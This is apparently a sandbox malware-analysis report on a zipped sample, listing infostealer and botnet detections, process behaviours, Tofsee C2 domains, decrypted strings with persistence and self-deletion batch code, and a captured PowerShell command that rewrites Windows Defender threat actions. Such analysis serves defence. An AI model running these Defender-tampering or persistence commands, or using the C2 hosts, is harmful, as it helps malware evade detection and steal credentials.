


| File name: | 有病毒-样本-解压密码3728 (2) (2).zip |
| Full analysis: | https://app.any.run/tasks/4292f9b9-149c-402f-a43c-9d28b9c21cc3 |
| Verdict: | Malicious activity |
| Threats: | A botnet is a group of internet-connected devices that are controlled by a single individual or group, often without the knowledge or consent of the device owners. These devices can be used to launch a variety of malicious attacks, such as distributed denial-of-service (DDoS) attacks, spam campaigns, and data theft. Botnet malware is the software that is used to infect devices and turn them into part of a botnet. |
| Analysis date: | July 06, 2024, 06:59:58 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | AA5D9FBF691D6F7844CDFEFB7A8F82A1 |
| SHA1: | 4927DDDBC51F349F18037EB79E80F400B2829282 |
| SHA256: | 3C056FB4B1E0D834BF85EB5B09490BE3F80FD8CBE6F4CAE55A078075C3BC1D5E |
| SSDEEP: | 98304:/Qlx9eqpl5hL/zbILIFu7gHQMe6GFKtL6rXP9YLwWLgLc9xOj3Wk2GwvtvYfLKP8:l94NGqa |
MALICIOUS
BERBEW mutex has been found

- setup.exe (PID: 3152)
Changes the Windows auto-update feature
- setup.exe (PID: 3152)
PRIVATELOADER has been detected (YARA)
- setup.exe (PID: 3152)
Actions looks like stealing of personal data
- setup.exe (PID: 3152)
- RegAsm.exe (PID: 5248)
- MSBuild.exe (PID: 6036)
- RegAsm.exe (PID: 3068)
- BitLockerToGo.exe (PID: 6820)
- MSBuild.exe (PID: 6060)
Connects to the CnC server
- setup.exe (PID: 3152)
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
- RegAsm.exe (PID: 3068)
Drops the executable file immediately after the start
- setup.exe (PID: 3152)
- khNLgN6iNtfyG8ms5lWvNOYi.exe (PID: 752)
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
- zdIMMdlUUPM3kz5w__oIoJ27.exe (PID: 1140)
- l0ANzxrvhtZr7J1jSHXQCbps.exe (PID: 7064)
- Install.exe (PID: 6628)
- Install.exe (PID: 6928)
- djpromix.exe (PID: 6188)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
- cmd.exe (PID: 5824)
- cmd.exe (PID: 4724)
- Spec.pif (PID: 6160)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
- 530LThmDTQxfHoal4Uyv03zt.exe (PID: 2456)
- eqtpkqwqodik.exe (PID: 652)
PRIVATELOADER has been detected (SURICATA)
- setup.exe (PID: 3152)
Run PowerShell with an invisible window
- powershell.exe (PID: 5980)
- powershell.exe (PID: 3532)
STEALC has been detected (SURICATA)
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
Steals credentials from Web Browsers
- RegAsm.exe (PID: 5248)
- RegAsm.exe (PID: 3068)
Antivirus name has been found in the command line (generic signature)
- findstr.exe (PID: 7000)
- findstr.exe (PID: 5272)
METASTEALER has been detected (SURICATA)
- RegAsm.exe (PID: 5248)
- RegAsm.exe (PID: 3068)
REDLINE has been detected (SURICATA)
- RegAsm.exe (PID: 3068)
Uses WMIC.EXE to add exclusions to the Windows Defender
- powershell.exe (PID: 5980)
- powershell.exe (PID: 3532)
Create files in the Startup directory
- cmd.exe (PID: 1096)
Uses Task Scheduler to run other applications
- Install.exe (PID: 3952)
- Install.exe (PID: 6600)
VIDAR has been detected (SURICATA)
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
TOFSEE has been detected (YARA)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
TOFSEE has been detected (SURICATA)
- svchost.exe (PID: 6312)
Creates a writable file in the system directory
- svchost.exe (PID: 6312)
LUMMA has been detected (SURICATA)
- BitLockerToGo.exe (PID: 6820)
SUSPICIOUS
Checks for external IP
- setup.exe (PID: 3152)
Connects to the server without a host name
- setup.exe (PID: 3152)
Process requests binary or script from the Internet
- setup.exe (PID: 3152)
Potential Corporate Privacy Violation
- setup.exe (PID: 3152)
Executable content was dropped or overwritten
- setup.exe (PID: 3152)
- khNLgN6iNtfyG8ms5lWvNOYi.exe (PID: 752)
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
- l0ANzxrvhtZr7J1jSHXQCbps.exe (PID: 7064)
- zdIMMdlUUPM3kz5w__oIoJ27.exe (PID: 1140)
- Install.exe (PID: 6628)
- Install.exe (PID: 6928)
- djpromix.exe (PID: 6188)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
- cmd.exe (PID: 5824)
- cmd.exe (PID: 4724)
- Spec.pif (PID: 6160)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
- 530LThmDTQxfHoal4Uyv03zt.exe (PID: 2456)
- eqtpkqwqodik.exe (PID: 652)
Drops 7-zip archiver for unpacking
- setup.exe (PID: 3152)
- l0ANzxrvhtZr7J1jSHXQCbps.exe (PID: 7064)
- zdIMMdlUUPM3kz5w__oIoJ27.exe (PID: 1140)
Connects to unusual port
- setup.exe (PID: 3152)
- RegAsm.exe (PID: 3068)
- RegAsm.exe (PID: 5248)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
Process drops legitimate windows executable
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
Reads the Windows owner or organization settings
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
Reads security settings of Internet Explorer
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
- setup.exe (PID: 3152)
- Install.exe (PID: 3952)
- Install.exe (PID: 6600)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
Windows Defender mutex has been found
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
The process drops C-runtime libraries
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
Starts itself from another location
- l0ANzxrvhtZr7J1jSHXQCbps.exe (PID: 7064)
- zdIMMdlUUPM3kz5w__oIoJ27.exe (PID: 1140)
Reads the date of Windows installation
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
- Install.exe (PID: 3952)
- Install.exe (PID: 6600)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
Starts CMD.EXE for commands execution
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
- forfiles.exe (PID: 6364)
- forfiles.exe (PID: 6584)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
- cmd.exe (PID: 4724)
Executing commands from ".cmd" file
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
Executes application which crashes
- GZcXAJB7Ub5gjBC0wwsy7n5q.exe (PID: 7028)
Checks Windows Trust Settings
- setup.exe (PID: 3152)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
Reads the BIOS version
- Install.exe (PID: 6600)
- Install.exe (PID: 3952)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6672)
- cmd.exe (PID: 6692)
- Install.exe (PID: 1916)
Searches and executes a command on selected files
- forfiles.exe (PID: 6364)
- forfiles.exe (PID: 6584)
Found strings related to reading or modifying Windows Defender settings
- forfiles.exe (PID: 6364)
- forfiles.exe (PID: 6584)
Get information on the list of running processes
- cmd.exe (PID: 4724)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 4724)
Searches for installed software
- RegAsm.exe (PID: 5248)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
- RegAsm.exe (PID: 3068)
- BitLockerToGo.exe (PID: 6820)
Contacting a server suspected of hosting an CnC
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
- RegAsm.exe (PID: 5248)
- svchost.exe (PID: 6312)
Application launched itself
- cmd.exe (PID: 4724)
Drops a file with a rarely used extension (PIF)
- cmd.exe (PID: 4724)
- Spec.pif (PID: 6160)
The executable file from the user directory is run by the CMD process
- Spec.pif (PID: 6160)
Suspicious file concatenation
- cmd.exe (PID: 6168)
Starts application with an unusual extension
- cmd.exe (PID: 4724)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
Uses NETSH.EXE to add a firewall rule or allowed programs
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
Hides command output
- netsh.exe (PID: 5640)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 4724)
Executes as Windows Service
- lxjolrqe.exe (PID: 5116)
- eqtpkqwqodik.exe (PID: 652)
Starts SC.EXE for service management
- 530LThmDTQxfHoal4Uyv03zt.exe (PID: 2456)
Detected use of alternative data streams (AltDS)
- svchost.exe (PID: 6312)
Creates or modifies Windows services
- svchost.exe (PID: 6312)
Uses powercfg.exe to modify the power settings
- eqtpkqwqodik.exe (PID: 652)
- 530LThmDTQxfHoal4Uyv03zt.exe (PID: 2456)
The process executes via Task Scheduler
- Install.exe (PID: 1916)
- Install.exe (PID: 3164)
Connects to SMTP port
- svchost.exe (PID: 6312)
Drops a system driver (possible attempt to evade defenses)
- eqtpkqwqodik.exe (PID: 652)
INFO
Manual execution by a user
- setup.exe (PID: 2704)
- setup.exe (PID: 3152)
- cmd.exe (PID: 1096)
Checks supported languages
- setup.exe (PID: 3152)
- khNLgN6iNtfyG8ms5lWvNOYi.exe (PID: 752)
- 4qdC329yDWDpelkptRRLeXeu.exe (PID: 6148)
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
- GZcXAJB7Ub5gjBC0wwsy7n5q.exe (PID: 7028)
- kiszSlyvsgchTc5ghXhYRqq8.exe (PID: 6556)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
- NVHjoMEfdI2vHOx7Q9jxy0Y9.exe (PID: 2012)
- l0ANzxrvhtZr7J1jSHXQCbps.exe (PID: 7064)
- 530LThmDTQxfHoal4Uyv03zt.exe (PID: 2456)
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
- zdIMMdlUUPM3kz5w__oIoJ27.exe (PID: 1140)
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
- vtQXbIRKGHvwdji9XAPZelzM.exe (PID: 1436)
- RegAsm.exe (PID: 3068)
- RegAsm.exe (PID: 5248)
- Install.exe (PID: 6628)
- djpromix.exe (PID: 6188)
- Install.exe (PID: 3952)
- Install.exe (PID: 6600)
- djpromix.exe (PID: 2104)
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
- Install.exe (PID: 6928)
- Spec.pif (PID: 6160)
- lxjolrqe.exe (PID: 5116)
- BitLockerToGo.exe (PID: 6820)
- eqtpkqwqodik.exe (PID: 652)
Reads the computer name
- setup.exe (PID: 3152)
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
- RegAsm.exe (PID: 3068)
- 4qdC329yDWDpelkptRRLeXeu.exe (PID: 6148)
- kiszSlyvsgchTc5ghXhYRqq8.exe (PID: 6556)
- RegAsm.exe (PID: 5248)
- djpromix.exe (PID: 6188)
- Install.exe (PID: 6600)
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
- Install.exe (PID: 3952)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
- Spec.pif (PID: 6160)
- lxjolrqe.exe (PID: 5116)
- BitLockerToGo.exe (PID: 6820)
Reads the software policy settings
- slui.exe (PID: 6692)
- setup.exe (PID: 3152)
- slui.exe (PID: 5884)
- WerFault.exe (PID: 4788)
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
- RegAsm.exe (PID: 5248)
- BitLockerToGo.exe (PID: 6820)
Checks proxy server information
- slui.exe (PID: 5884)
- oCLZwLcspV5erAVQ3tfOOuso.exe (PID: 4168)
- setup.exe (PID: 3152)
- WerFault.exe (PID: 4788)
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
Process checks computer location settings
- setup.exe (PID: 3152)
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
- Install.exe (PID: 3952)
- Install.exe (PID: 6600)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
Create files in a temporary directory
- khNLgN6iNtfyG8ms5lWvNOYi.exe (PID: 752)
- GgmirtUouyTWR6fsX4J5qwhI.exe (PID: 6204)
- zdIMMdlUUPM3kz5w__oIoJ27.exe (PID: 1140)
- l0ANzxrvhtZr7J1jSHXQCbps.exe (PID: 7064)
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
- Install.exe (PID: 6628)
- Install.exe (PID: 6928)
- 2b6ZwcvD9h8XzGGd5fe96eAY.exe (PID: 4728)
Creates files or folders in the user directory
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
- setup.exe (PID: 3152)
- WerFault.exe (PID: 4788)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
- Spec.pif (PID: 6160)
Creates a software uninstall entry
- khNLgN6iNtfyG8ms5lWvNOYi.tmp (PID: 1992)
Reads the machine GUID from the registry
- 4qdC329yDWDpelkptRRLeXeu.exe (PID: 6148)
- setup.exe (PID: 3152)
- kiszSlyvsgchTc5ghXhYRqq8.exe (PID: 6556)
- RegAsm.exe (PID: 3068)
- RegAsm.exe (PID: 5248)
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
Creates files in the program directory
- djpromix.exe (PID: 6188)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
- 530LThmDTQxfHoal4Uyv03zt.exe (PID: 2456)
Reads Environment values
- RegAsm.exe (PID: 5248)
- MSBuild.exe (PID: 6060)
- MSBuild.exe (PID: 6036)
- RegAsm.exe (PID: 3068)
Reads product name
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
Reads CPU info
- MSBuild.exe (PID: 6036)
- MSBuild.exe (PID: 6060)
Reads security settings of Internet Explorer
- WMIC.exe (PID: 5952)
- WMIC.exe (PID: 4796)
Reads mouse settings
- Spec.pif (PID: 6160)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Tofsee
(PID) Process(4728) 2b6ZwcvD9h8XzGGd5fe96eAY.exe
C2 (2)vanaheim.cn
jotunheim.name
Encrypted Strings (59)c:\Windows
\system32\
ImagePath
.exe
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
MSConfig
/r
.exe
cmd /C move /Y "%s" %s
sc config %s binPath= "%s%s /d\"%s\""
sc start %s
svchost.exe
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
ConsentPromptBehaviorAdmin
PromptOnSecureDesktop
MSConfig
:.repos
USERPROFILE
\Local Settings:.repos
USERPROFILE
\Local Settings\Application Data\Microsoft\Windows\UsrClass.dat.repos
USERPROFILE
\wincookie.repos
TMP
Config
Control Panel\Buses
Config
SOFTWARE\Microsoft\Buses
Config
Control Panel\Buses
Config
SOFTWARE\Microsoft\Buses
SYSTEM\CurrentControlSet\services
ImagePath
SYSTEM\CurrentControlSet\services
SYSTEM\CurrentControlSet\services
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
.exe
qazwsxed
%s%i%i%i%i.bat
@echo off
:next_try
del "%s">nul
if exist "%s" (
ping 127.0.0.1 >nul
goto next_try
)
del %%0
svchost.exe
.exe
/u
USERPROFILE
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
/d
/e
/d
/e
.exe
"%s" /u"%s"
USERPROFILE
.exe
USERPROFILE
USERPROFILE
ver=%d lid=%d
win=%X/%d sid=%s
rep=%s
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2024:07:05 23:58:50 |
| ZipCRC: | 0xf1cfdb46 |
| ZipCompressedSize: | 410769 |
| ZipUncompressedSize: | 410624 |
| ZipFileName: | hash.bin |
Total processes
262
Monitored processes
106
Malicious processes
22
Suspicious processes
7
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 652 | C:\ProgramData\lmguvcpihozg\eqtpkqwqodik.exe | C:\ProgramData\lmguvcpihozg\eqtpkqwqodik.exe | services.exe | ||||||||||||
User: SYSTEM Company: Google Inc. Integrity Level: SYSTEM Description: Google Chrome Exit code: 0 Version: 80,0,3538,110 Modules
| |||||||||||||||
| 752 | C:\Users\admin\Documents\SimpleAdobe\khNLgN6iNtfyG8ms5lWvNOYi.exe | C:\Users\admin\Documents\SimpleAdobe\khNLgN6iNtfyG8ms5lWvNOYi.exe | setup.exe | ||||||||||||
User: admin Company: Integrity Level: HIGH Description: DJ Pro Mix Setup Version: Modules
| |||||||||||||||
| 780 | powershell "cmd /C REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"225451\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"225451\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"256596\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"256596\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"242872\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"242872\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147749373\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147749373\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147807942\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147807942\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147735735\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147735735\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147737010\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147737010\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147737007\" /t REG_SZ /d 6 /reg:32;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" /f /v \"2147737007\" /t REG_SZ /d 6 /reg:64;REG ADD \"HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Threats\ThreatIDDefaultAction\" 